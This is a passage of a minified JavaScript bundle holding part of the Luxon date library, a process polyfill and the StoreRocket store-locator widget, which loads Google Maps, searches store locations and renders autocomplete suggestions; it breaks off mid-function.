0===u?"extended":u})},e.toRFC2822=function(){return to(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)},e.toHTTP=function(){return to(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")},e.toSQLDate=function(){return to(this,"yyyy-MM-dd")},e.toSQLTime=function(t){var e=void 0===t?{}:t,r=e.includeOffset,o=void 0===r||r,s=e.includeZone;return eo(this,{includeOffset:o,includeZone:void 0!==s&&s,spaceZone:!0})},e.toSQL=function(t){return void 0===t&&(t={}),this.isValid?this.toSQLDate()+" "+this.toSQLTime(t):null},e.toString=function(){return this.isValid?this.toISO():Ur},e.valueOf=function(){return this.toMillis()},e.toMillis=function(){return this.isValid?this.ts:NaN},e.toSeconds=function(){return this.isValid?this.ts/1e3:NaN},e.toJSON=function(){return this.toISO()},e.toBSON=function(){return this.toJSDate()},e.toObject=function(t){if(void 0===t&&(t={}),!this.isValid)return{};var e=Object.assign({},this.c);return t.includeConfig&&(e.outputCalendar=this.outputCalendar,e.numberingSystem=this.loc.numberingSystem,e.locale=this.loc.locale),e},e.toJSDate=function(){return new Date(this.isValid?this.ts:NaN)},e.diff=function(t,e,r){if(void 0===e&&(e="milliseconds"),void 0===r&&(r={}),!this.isValid||!t.isValid)return cr.invalid(this.invalid||t.invalid,"created by diffing an invalid DateTime");var o,s=Object.assign({locale:this.locale,numberingSystem:this.numberingSystem},r),n=(o=e,Array.isArray(o)?o:[o]).map(cr.normalizeUnit),i=t.valueOf()>this.valueOf(),a=pr(i?this:t,i?t:this,n,s);return i?a.negate():a},e.diffNow=function(e,r){return void 0===e&&(e="milliseconds"),void 0===r&&(r={}),this.diff(t.now(),e,r)},e.until=function(t){return this.isValid?dr.fromDateTimes(this,t):this},e.hasSame=function(t,e){if(!this.isValid)return!1;var r=t.valueOf(),o=this.setZone(t.zone,{keepLocalTime:!0});return o.startOf(e)<=r&&r<=o.endOf(e)},e.equals=function(t){return this.isValid&&t.isValid&&this.valueOf()===t.valueOf()&&this.zone.equals(t.zone)&&this.loc.equals(t.loc)},e.toRelative=function(e){if(void 0===e&&(e={}),!this.isValid)return null;var r=e.base||t.fromObject({zone:this.zone}),o=e.padding?this<r?-e.padding:e.padding:0,s=["years","months","days","hours","minutes","seconds"],n=e.unit;return Array.isArray(e.unit)&&(s=e.unit,n=void 0),uo(r,this.plus(o),Object.assign(e,{numeric:"always",units:s,unit:n}))},e.toRelativeCalendar=function(e){return void 0===e&&(e={}),this.isValid?uo(e.base||t.fromObject({zone:this.zone}),this,Object.assign(e,{numeric:"auto",units:["years","months","days"],calendary:!0})):null},t.min=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!r.every(t.isDateTime))throw new v("min requires all arguments be DateTimes");return J(r,(function(t){return t.valueOf()}),Math.min)},t.max=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!r.every(t.isDateTime))throw new v("max requires all arguments be DateTimes");return J(r,(function(t){return t.valueOf()}),Math.max)},t.fromFormatExplain=function(t,e,r){void 0===r&&(r={});var o=r,s=o.locale,n=void 0===s?null:s,i=o.numberingSystem,a=void 0===i?null:i;return Er(ue.fromOpts({locale:n,numberingSystem:a,defaultToEN:!0}),t,e)},t.fromStringExplain=function(e,r,o){return void 0===o&&(o={}),t.fromFormatExplain(e,r,o)},o(t,[{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}},{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"outputCalendar",get:function(){return this.isValid?this.loc.outputCalendar:null}},{key:"zone",get:function(){return this._zone}},{key:"zoneName",get:function(){return this.isValid?this.zone.name:null}},{key:"year",get:function(){return this.isValid?this.c.year:NaN}},{key:"quarter",get:function(){return this.isValid?Math.ceil(this.c.month/3):NaN}},{key:"month",get:function(){return this.isValid?this.c.month:NaN}},{key:"day",get:function(){return this.isValid?this.c.day:NaN}},{key:"hour",get:function(){return this.isValid?this.c.hour:NaN}},{key:"minute",get:function(){return this.isValid?this.c.minute:NaN}},{key:"second",get:function(){return this.isValid?this.c.second:NaN}},{key:"millisecond",get:function(){return this.isValid?this.c.millisecond:NaN}},{key:"weekYear",get:function(){return this.isValid?Wr(this).weekYear:NaN}},{key:"weekNumber",get:function(){return this.isValid?Wr(this).weekNumber:NaN}},{key:"weekday",get:function(){return this.isValid?Wr(this).weekday:NaN}},{key:"ordinal",get:function(){return this.isValid?zr(this.c).ordinal:NaN}},{key:"monthShort",get:function(){return this.isValid?fr.months("short",{locObj:this.loc})[this.month-1]:null}},{key:"monthLong",get:function(){return this.isValid?fr.months("long",{locObj:this.loc})[this.month-1]:null}},{key:"weekdayShort",get:function(){return this.isValid?fr.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}},{key:"weekdayLong",get:function(){return this.isValid?fr.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}},{key:"offset",get:function(){return this.isValid?+this.o:NaN}},{key:"offsetNameShort",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}},{key:"offsetNameLong",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}},{key:"isOffsetFixed",get:function(){return this.isValid?this.zone.universal:null}},{key:"isInDST",get:function(){return!this.isOffsetFixed&&(this.offset>this.set({month:1}).offset||this.offset>this.set({month:5}).offset)}},{key:"isInLeapYear",get:function(){return st(this.year)}},{key:"daysInMonth",get:function(){return it(this.year,this.month)}},{key:"daysInYear",get:function(){return this.isValid?nt(this.year):NaN}},{key:"weeksInWeekYear",get:function(){return this.isValid?ct(this.weekYear):NaN}}],[{key:"DATE_SHORT",get:function(){return S}},{key:"DATE_MED",get:function(){return L}},{key:"DATE_MED_WITH_WEEKDAY",get:function(){return $}},{key:"DATE_FULL",get:function(){return M}},{key:"DATE_HUGE",get:function(){return O}},{key:"TIME_SIMPLE",get:function(){return T}},{key:"TIME_WITH_SECONDS",get:function(){return x}},{key:"TIME_WITH_SHORT_OFFSET",get:function(){return C}},{key:"TIME_WITH_LONG_OFFSET",get:function(){return _}},{key:"TIME_24_SIMPLE",get:function(){return E}},{key:"TIME_24_WITH_SECONDS",get:function(){return I}},{key:"TIME_24_WITH_SHORT_OFFSET",get:function(){return F}},{key:"TIME_24_WITH_LONG_OFFSET",get:function(){return D}},{key:"DATETIME_SHORT",get:function(){return N}},{key:"DATETIME_SHORT_WITH_SECONDS",get:function(){return j}},{key:"DATETIME_MED",get:function(){return A}},{key:"DATETIME_MED_WITH_SECONDS",get:function(){return H}},{key:"DATETIME_MED_WITH_WEEKDAY",get:function(){return P}},{key:"DATETIME_FULL",get:function(){return z}},{key:"DATETIME_FULL_WITH_SECONDS",get:function(){return V}},{key:"DATETIME_HUGE",get:function(){return R}},{key:"DATETIME_HUGE_WITH_SECONDS",get:function(){return Z}}]),t}();function fo(t){if(ho.isDateTime(t))return t;if(t&&t.valueOf&&q(t.valueOf()))return ho.fromJSDate(t);if(t&&"object"==typeof t)return ho.fromObject(t);throw new v("Unknown datetime argument: "+t+", of type "+typeof t)}e.DateTime=ho,e.Duration=cr,e.FixedOffsetZone=Ut,e.IANAZone=Rt,e.Info=fr,e.Interval=dr,e.InvalidZone=qt,e.LocalZone=At,e.Settings=Xt,e.VERSION="1.28.1",e.Zone=Nt},65606:t=>{var e,r,o=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function n(){throw new Error("clearTimeout has not been defined")}function i(t){if(e===setTimeout)return setTimeout(t,0);if((e===s||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:s}catch(t){e=s}try{r="function"==typeof clearTimeout?clearTimeout:n}catch(t){r=n}}();var a,c=[],l=!1,u=-1;function h(){l&&a&&(l=!1,a.length?c=a.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=i(h);l=!0;for(var e=c.length;e;){for(a=c,c=[];++u<e;)a&&a[u].run();u=-1,e=c.length}a=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===n||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new f(t,e)),1!==c.length||l||i(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}}},e={};function r(o){var s=e[o];if(void 0!==s)return s.exports;var n=e[o]={exports:{}};return t[o].call(n.exports,n,n.exports,r),n.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t=r(86964);function e(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,c(o.key),o)}}function a(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function c(t){var e=function(t,e){if("object"!=s(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==s(e)?e:e+""}(0,t.polyfill)();var l=r(91272).DateTime;!function(t){var r=function(){return a((function t(){n(this,t)}),[{key:"url",value:function(t){return new Promise((function(e,r){var o=document.createElement("script");o.type="text/javascript",o.src=t,o.addEventListener("load",(function(){return e(o)}),!1),o.addEventListener("error",(function(){return r(o)}),!1),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}))}},{key:"urls",value:function(t){return Promise.all(t.map(importer.url))}}])}(),o=function(){return a((function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"addresses",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];n(this,t),this.apiUrl=e,this.type=r,this.limit=o,this.restrictions=s,"addresses"!==r&&"addresses-and-locations"!==r||this.initGoogleAutocomplete()}),[{key:"search",value:function(t,e,r){var o=this,s=new $.Deferred;if("addresses"===this.type){e.input=t;var n=[];this.restrictions&&this.restrictions.length>0&&(n=this.restrictions),n.length>0&&(e.componentRestrictions={country:n}),this.googleAutocompleteService.getPlacePredictions(e,(function(t){var e={locations:null,addresses:t};s.resolve(e)}))}else if("locations"===this.type)this.getLocationSuggestions(t).then((function(t){var e={locations:t,addresses:null};s.resolve(e)}));else if("addresses-and-locations"===this.type){e.input=t;var i=[];this.restrictions&&this.restrictions.length>0&&(i=this.restrictions),i.length>0&&(e.componentRestrictions={country:i}),this.googleAutocompleteService.getPlacePredictions(e,(function(e){var r=e;o.getLocationSuggestions(t).then((function(t){var e={locations:t,addresses:r};s.resolve(e)}))}))}return s}},{key:"getLocationSuggestions",value:function(t){var e=new $.Deferred,r=this.apiUrl+"/locations/suggestions?search="+t;return $.getJSON(r,(function(t){var r=t;e.resolve(r)})),e}},{key:"initGoogleAutocomplete",value:function(){this.googleAutocompleteService=new google.maps.places.AutocompleteService}}])}();function i(){this.preview=c("preview"),this.version="0.5",this.jQueryVersion="2.2.4",this.baseUrl="d"===c("env")?"https://storerocket.test":"https://storerocket.io",this.uploadsBaseUrl="d"===c("env")?"https://storerocket.test":"https://assets.storerocket.io",this.demo=c("demo"),this.initialLocation=c("location"),this.initialFilters=c("filters"),this.enabledFilters=c("enabled-filters"),this.overrideGeolocation=c("geolocation"),this.lang=c("lang"),this.userId=this.demo?"demo":c("id"),this.settingsPath="/api/user/"+this.userId,this.locationsPath="/api/user/"+this.userId+"/locations",this.locations=[],this.filters=[],this.radius=25,this.markers=[],this.lastSearch={},this.rootElement=document.getElementById("storerocket-widget"),this.widget=this.rootElement,this.is_mobile=document.body.clientWidth<670,this.minAutocompleteChars=4,this.mapTypes="geocode",this.importer=new r,this.searchFieldTimerDelay=500}function c(t){return document.getElementById("storerocket-widget").getAttribute("data-storerocket-"+t)}i.prototype.loadLibrary=function(t){if("jquery"===t)return this.importer.url("https://cdn.jsdelivr.net/npm/jquery@".concat(this.jQueryVersion,"/dist/jquery.min.js"))},i.prototype.patchFetchForBuggyInterceptors=function(){if(!this.fetchPatched){this.fetchPatched=!0;var e=t.fetch;t.fetch=function(t,r){if(t instanceof Request){var o=t.url,s={method:t.method,headers:t.headers,mode:t.mode,credentials:t.credentials,cache:t.cache,redirect:t.redirect,referrer:t.referrer,referrerPolicy:t.referrerPolicy,integrity:t.integrity,signal:t.signal,keepalive:t.keepalive};return!["GET","HEAD"].includes(t.method)&&t.body&&(s.body=t.body,s.duplex="half"),e.call(this,o,s)}return e.apply(this,arguments)}}},i.prototype.loadScript=function(e,r){var o;if("jquery"===e){if(t.jQuery&&t.jQuery.fn.jquery===this.jQueryVersion)return void r();o="https://cdn.jsdelivr.net/npm/jquery@"+this.jQueryVersion+"/dist/jquery.min.js"}else if("googleLoader"===e)o="https://www.google.com/jsapi";else if("googlemaps"===e)o="https://maps.googleapis.com/maps/api/js?libraries=places&callback=Function.prototype&key="+this.apiKey,""!==this.language&&(o+="&language=".concat(this.language));else{if("markerclusterer"!==e)return void console.error("Trying to load an unknown script.. aborting.");o="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js"}var s=document.createElement("script");s.setAttribute("type","text/javascript"),s.setAttribute("src",o),s.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(s),s.readyState?s.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||r()}:s.onload=r},i.prototype.showWidgetError=function(t){var e='<div style="'.concat("background: #F3F5F8;color: #888;position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;justify-content: center;align-items: center;",'">').concat(t,"</div>");$("#storerocket-widget").css({position:"relative",overflow:"hidden"}).html(e),alert(t)},i.prototype.loadStyles=function(t){var e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("href",t),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},i.prototype.showLoadingScreen=function(){$("#storerocket-widget").html('<style type=\'text/css\'> #storerocket-spinner{text-align: center; background: #ffffff; border-radius: 0; padding: 100px 0;}svg.storerocket-spinner-svg{width: 100px; height: 100px; x: 0px; y: 0px; viewBox: 0 0 100px 100px;}circle{fill: transparent; stroke: #E9E4FF; stroke-width: 2px; stroke-linecap: round; stroke-dasharray: 314px; -webkit-transform-origin: 50px 50px 0; transform-origin: 50px 50px 0; -webkit-animation: spinner 2s linear infinite; animation: spinner 2s linear infinite;}@-webkit-keyframes spinner{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg); stroke-dashoffset: 66px;}50%{-webkit-transform: rotate(720deg); transform: rotate(720deg); stroke-dashoffset: 310px;}100%{-webkit-transform: rotate(1080deg); transform: rotate(1080deg); stroke-dashoffset: 66px;}}@keyframes spinner{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg); stroke-dashoffset: 66px;}50%{-webkit-transform: rotate(720deg); transform: rotate(720deg); stroke-dashoffset: 310px;}100%{-webkit-transform: rotate(1080deg); transform: rotate(1080deg); stroke-dashoffset: 66px;}}#storerocket-spinner-mark{fill: #5D39FA; -webkit-transform: translate(35px, 32px); transform: translate(35px, 32px)}svg{display: block; margin: 0 auto;}</style><div id=\'storerocket-spinner\'> <div class=\'storerocket-spinner-default\'> <svg class="storerocket-spinner-svg"> <circle cx="50" cy="50" r="40"></circle> <path id="storerocket-spinner-mark" /> </svg></div></div>')},i.prototype.fixSizing=function(){this.widget.style.height="100%",this.widget.style.width="100%"},i.prototype.load=function(){var e=this;t.storerocketStoreLocator=!0,this.fixSizing(),this.fetchSettings().then((function(t){e.configs=t,e.uploadsBaseUrl=e.configs.uploadsBaseUrl,e.showInitialSpinner()})).then((function(){return e.loadLibrary("jquery")})).then((function(){e.radius=e.configs.radius?e.configs.radius:e.radius,e.units=e.configs.unit,e.apiKey=e.configs.google_maps_api_key,e.theme=e.configs.theme.slug,e.language=e.configs.map.language,e.selectOnlyOneFilter="one"===e.configs.settings.filterSelection,e.configs.account.active?e.configs.map.key?!0!==e.configs.features.tooManyLocations?(e.patchFetchForBuggyInterceptors(),e.mapsOnPage?e.googleMapsLoaded():e.loadGoogleMaps(),e.preview||e.trackLoad()):e.showWidgetError("StoreRocket – Your account needs an upgrade. Please check your dashboard."):e.showWidgetError("StoreRocket – Your account is missing the Google Maps API Key. Please set your API Key in the dashboard."):e.showWidgetError("StoreRocket – Your account is inactive. Please reactivate it through your dashboard.")}))},i.prototype.initGoogleMap=function(){var t=this,e={mapTypeId:"roadmap",fullscreenControl:!1,streetViewControl:!0,mapTypeControl:!1};this.mapTypes=this.configs.map.types,this.configs.map_styles_json&&!0===this.configs.features.mapStyles&&(e.styles=JSON.parse(this.configs.map_styles_json)),e.center={lat:this.configs.initial.lat,lng:this.configs.initial.lng},e.zoom=this.configs.initial.zoom,e.zoomControl=this.configs.map.settings["controls-zoom"],e.fullscreenControl=this.configs.map.settings["controls-fullscreen"],e.mapTypeControl=this.configs.map.settings["controls-map-type"],e.scaleControl=this.configs.map.settings["controls-scale"],e.streetViewControl=this.configs.map.settings["controls-street-view"],e.rotateControl=this.configs.map.settings["controls-rotate"],e.zoomControlOptions={position:google.maps.ControlPosition.TOP_RIGHT},!1===this.configs.map.scrollToZoomEnabled&&(e.scrollwheel=!1),e.streetViewControl=!1,this.googleMapBounds=new google.maps.LatLngBounds,this.googleMap=new google.maps.Map(this.mapContainer,e),this.infoWindow=new google.maps.InfoWindow,this.geocoder=new google.maps.Geocoder,this.initSearchEngine(),this.searchRateLimiter=!0===this.configs.settings.searchRateLimiter,this.searchRateLimit=this.configs.settings.searchRateLimit,this.searchUsage=localStorage.getItem("storerocketSearchUsage")?localStorage.getItem("storerocketSearchUsage"):0,this.searchRateLimiter,google.maps.event.addListenerOnce(this.googleMap,"projection_changed",function(){this.onGoogleMapReady()}.bind(this)),this.googleMap.addListener("dragend",(function(){t.configs.map.autoRefresh&&(t.lastSearch={lat:t.googleMap.getCenter().lat(),lng:t.googleMap.getCenter().lng()},t.lastSearch.lat&&t.lastSearch.lng&&t.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap({fitAllMarkers:!1,addDot:!1}),t.refreshClusters()})))}))},i.prototype.convertHours=function(t){var e=this;if(!0===this.configs.useCustomTextHours)return t;var r=[];return Object.keys(t).forEach((function(o){if(null!=t[o]&&void 0!==t[o])if("closed"!==t[o]&&"Closed"!==t[o])if("00:00 - 00:00"!==t[o]&&"00:00 - 23:59"!==t[o])if(12==e.configs.settings.timeFormat)try{var s=t[o].split(",");r[o]=[],$.each(s,(function(t,e){var s=e.split("-")[0],n=e.split("-")[1],i=parseInt(s.split(":")[0]),a=s.split(":")[1].trim(),c=parseInt(n.split(":")[0]),l=n.split(":")[1].trim(),u=i>=12?"PM":"AM",h=c>=12?"PM":"AM";i=(i+11)%12+1,c=(c+11)%12+1,r[o].push("".concat(i,":").concat(a," ").concat(u," - ").concat(c,":").concat(l," ").concat(h))}))}catch(t){r[o]="-"}else try{var n=t[o].split(",");r[o]=[],$.each(n,(function(t,e){var s=e.split("-")[0],n=e.split("-")[1],i=parseInt(s.split(":")[0]),a=s.split(":")[1].trim(),c=parseInt(n.split(":")[0]),l=n.split(":")[1].trim();r[o].push("".concat(i,":").concat(a," - ").concat(c,":").concat(l))}))}catch(t){r[o]="-"}else r[o]=e.texts["open-24-hours"];else r[o]=e.texts["closed-now"]})),r},i.prototype.formatPhoneNumber=function(t){var e=(""+t).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return e?[e[1]?"+1 ":"","(",e[2],") ",e[3],"-",e[4]].join(""):t},i.prototype.formatUrl=function(t){return t.startsWith("http")?t:"https://".concat(t)},i.prototype.blockSearch=function(){$(".storerocket-query").addClass("storerocket-query--disabled"),$(".storerocket-search-field").addClass("storerocket-search-field--disabled"),$(".storerocket-radius-button").addClass("storerocket-radius-button--disabled"),$(".storerocket-filters-button").addClass("storerocket-filters-button--disabled"),alert("You are allowed to make "+this.searchRateLimit+" searches maximum in 24 hours. If you need help, please contact us.")},i.prototype.checkSearchUsage=function(){if(this.searchRateLimiter){if((new Date).getTime()>localStorage.getItem("storerocketSearchUsageExpiration")){var t=new Date;localStorage.setItem("storerocketSearchUsageExpiration",t.setHours(t.getHours()+24)),localStorage.setItem("storerocketSearchUsage",0)}if(localStorage.getItem("storerocketSearchUsage")>this.searchRateLimit)return void this.blockSearch()}},i.prototype.search=function(){var e=this,r=this.searchField.value;if($(this.searchField).blur(),clearTimeout(this.searchFieldTimer),this.searchedObjectId){if(this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){(s=new URLSearchParams(t.location.search)).set("location",this.searchedObjectId),s.has("search")&&s.delete("search"),s.has("radius")&&s.delete("radius");var o=[location.protocol,"//",location.host,location.pathname].join("")+"?"+s.toString();t.self===t.top&&history.pushState(null,"",o)}this.fetchLocations(!0).then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize(),e.refreshClusters()}))}else if(r.length>0){if(this.searchRateLimiter&&(localStorage.setItem("storerocketSearchUsage",++this.searchUsage),this.checkSearchUsage()),this.showSpinner("locations"),this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){var s;(s=new URLSearchParams(t.location.search)).set("search",r),s.has("location")&&s.delete("location");o=[location.protocol,"//",location.host,location.pathname].join("")+"?"+s.toString();t.self===t.top&&history.pushState(null,"",o)}this.geocoder.geocode({address:r,bounds:this.googleMapBounds},function(t,e){var r=this;"OK"==e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()})))}.bind(this))}},i.prototype.removeAutocompleteResults=function(){document.getElementById("storerocket-autocomplete").innerHTML=""},i.prototype.displayAutocompleteResults=function(t,e){var r=this,o=document.getElementById("storerocket-autocomplete");if(e===google.maps.places.PlacesServiceStatus.OK){this.removeAutocompleteResults();for(var s=0;s<t.length;s++){var n=t[s],i=document.createElement("div");i.classList.add("storerocket-autocomplete-result"),i.appendChild(document.createTextNode(n.description)),i.addEventListener("click",(function(t){r.searchField.value=t.target.innerText,r.removeAutocompleteResults(),r.search(),r.removeAutocompleteResults()})),o.appendChild(i)}}},i.prototype.initSearchEngine=function(){var t,e,r=this,s="".concat(this.baseUrl,"/api/user/").concat(this.userId),n=this.configs.settings.searchType;this.searchEngine=new o(s,n,0,this.configs.map.restrictions),$(this.searchField).on("input",(function(o){e=-1,t=o.target.value,clearTimeout(r.searchFieldTimer),t.length>=r.minAutocompleteChars?r.showSpinner("suggestions"):(r.hideSpinner("suggestions"),r.removeAutocompleteResults()),r.searchFieldTimer=setTimeout((function(){if(t.length>=r.minAutocompleteChars){var e={bounds:r.googleMap.getBounds(),types:[r.mapTypes]};r.searchEngine.search(t,e).then((function(t){r.hideSpinner("suggestions"),r.updateSuggestions(t)}))}else r.removeAutocompleteResults()}),r.searchFieldTimerDelay)})),$(this.searchField).on("keydown",(function(o){var s=o.target,n=document.querySelectorAll(".storerocket-autocomplete-result");function i(r){for(var o=0;o<r.length;o++)r[o].classList.remove("is-highlighted");e<0?(e=-1,s.value=t):e>=r.length?(e=r.length,s.value=t):(r[e].classList.add("is-highlighted"),$(r[e]).hasClass("storerocket-autocomplete-locations-item")||(s.value=r[e].innerText))}$(r.searchField).val().length&&(38===o.keyCode?(e--,i(n)):40===o.keyCode?(e++,i(n)):13===o.keyCode?0===n.length?r.geocoder.geocode({address:$(r.searchField).val(),bounds:r.googleMapBounds},function(t,e){var r=this;"OK"===e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()})))}.bind(r)):e>-1&&e<n.length?n[e].click():-1===e&&n[0].click():27===o.keyCode&&($(r.searchField).val(""),r.removeAutocompleteResults()))}))},i.prototype.createSuggestions=function(t,e){var r,o=this,s=this.configs.settings.searchType,n=document.getElementById("storerocket-autocomplete");e||(e=[]),"locations"===t?r=this.texts.locations:"addresses"===t&&(r=this.texts.addresses);var i=document.createElement("div");i.classList.add("storerocket-autocomplete-".concat(t));var a=document.createElement("div");a.innerHTML=r,a.classList.add("storerocket-autocomplete-section-header"),i.appendChild(a);for(var c=0;c<e.length;c++){var l=e[c],u=document.createElement("div");if(u.classList.add("storerocket-autocomplete-".concat(t,"-item")),u.classList.add("storerocket-autocomplete-result"),"locations"===t?u.setAttribute("data-object-id",l.obf_id):"addresses"===t&&u.setAttribute("data-object-id",l.place_id),"locations"===t){var h=document.createElement("div");h.classList.add("storerocket-autocomplete-".concat(t,"-item-name")),h.innerHTML=l.name;var d=document.createElement("div");d.classList.add("storerocket-autocomplete-locations-item-address"),d.innerHTML=l.address,u.appendChild(h),u.appendChild(d)}else if("addresses"===t){var f=document.createElement("div");f.classList.add("storerocket-autocomplete-addresses-item-description"),f.innerHTML=l.description,u.appendChild(f)}u.addEventListener("click",(function(t){var e=$(t.target).closest(".storerocket-autocomplete-result");if(e.hasClass("storerocket-autocomplete-locations-item")){var r=e.find(".storerocket-autocomplete-locations-item-name").innerText;$(o.searchField).val(r),o.searchedObjectId=e.data("object-id")}else if(e.hasClass("storerocket-autocomplete-addresses-item")){var s=e.find(".storerocket-autocomplete-addresses-item-description").text();$(o.searchField).val(s),o.searchedObjectId=null}o.removeAutocompleteResults(),o.search()})),i.appendChild(u)}if(0===e.length){var m=document.createElement("div");m.classList.add("storerocket-autocomplete-".concat(t,"-item")),m.classList.add("storerocket-autocomplete-result");var p=document.createElement("div");p.classList.add("storerocket-autocomplete-".concat(t,"-item-name")),"locations"===t?p.innerHTML=this.texts["no-location-suggestions-found"]:"addresses"===t&&(p.innerHTML=this.texts["no-address-suggestions-found"]),m.appendChild(p),i.appendChild(m),"addresses-and-locations"===s&&"locations"===t&&$(i).hide(),"locations"===s&&"addresses"===t&&$(i).hide()}n.appendChild(i)},i.prototype.updateSuggestions=function(t){this.removeAutocompleteResults(),t.locations&&this.createSuggestions("locations",t.locations),this.createSuggestions("addresses",t.addresses)},i.prototype.loadGoogleMaps=function(){"object"===s(t.google)&&"object"===s(t.google.maps)&&"object"===s(t.google.maps.places)?(this.mapsOnPage=!0,this.loadUserSettings()):this.loadScript("googlemaps",function(){this.googleMapsLoaded()}.bind(this))},i.prototype.registerMapElement=function(){this.mapContainer=document.getElementById("storerocket-map"),this.mapContainer?this.onLayoutReady():setTimeout(function(){this.registerMapElement()}.bind(this),300)},i.prototype.hidePopup=function(){$("#storerocket-popup").removeClass("is-visible")},i.prototype.showPopup=function(t,e,r){var o=$("#storerocket-popup"),s=o.find(".storerocket-popup-icon");o.removeClass("storerocket-popup--info storerocket-popup--error"),s.removeClass("storerocket-popup-icon--spinner 